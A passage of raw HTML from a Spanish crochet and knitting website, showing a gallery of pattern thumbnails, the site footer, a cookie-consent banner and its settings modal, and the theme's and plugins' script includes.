https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"7348","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
